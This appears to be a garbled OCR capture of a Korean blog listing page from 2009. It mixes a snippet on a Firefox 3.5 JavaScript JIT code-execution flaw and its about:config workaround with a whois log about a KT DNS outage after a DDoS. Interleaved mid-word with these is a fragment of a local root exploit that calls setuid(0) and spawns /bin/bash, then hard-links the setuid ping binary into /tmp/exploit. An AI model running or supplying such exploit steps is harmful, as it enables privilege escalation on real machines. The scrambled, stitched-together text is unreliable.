
nit() { setuid(0); system("/bin/bash"); } ^D (ctrl +d) $ mkdir /tmp/e
Firefox 3.5에서 치명적인 오류가 발생.. -처리방법
xploit $ ln /bin/ping /tmp/exploit/target $ exec 3< /tmp/exploit/ta
글 내용
rget $ ls -l /..
Secunia에 따르면 파이어폭스 3.5의 자바스크립트 엔진에 상당히 위험한 보
안 결함이 발견되었다고 합니다. 특정 HTML 태그에서 자바스크립트 코드 처
리 시 메모리 에러로 인해 임의적인 코드 실행이 가능해진다고 하는데요. 파이
0
0
2009. 7. 17.
어폭스 3.5 버전 외에 다른 버전에서는 영향이 없을 거라 합니다. Mozilla에 서
이번 주말까지 느린 구동 속도 문제와 이번 자바스크립트 보안 문제를 해결하는
3.5.1 버전을 출시할 예정이지만 그때까지 걱정이 되시는 분들은 about:confi
nida whois 서버 사망사건
g에서 javascript.options.jit.content를 false로 설정해 주세요. JIT을 비
글 내용
활성화하면 자바스크립트 속도가 감소하는 만큼 그냥 일시적인 해결책이라고
[root@Coriahn ~]# whois 168.126.63.2 [Queryin
합니다. 해당 이슈는 3.6 nightly 버전에서는 이미..
g whois.arin.net] [Redirected to whois.apnic.ne
t] [Querying whois.apnic.net] [Redirected to wh
0
0
2009. 7. 8.
ois.krnic.net] [Querying whois.krnic.net] [whois.
krnic.net] [root@Coriahn ~]# https://whois.nica.
or.kr 에서 ktdns ip를 검색한결과 입니다.. 오전내내 DD
OS때문에 고생했는데.. 저녁에 whois가 죽어주시는군..
이 블로그 인기글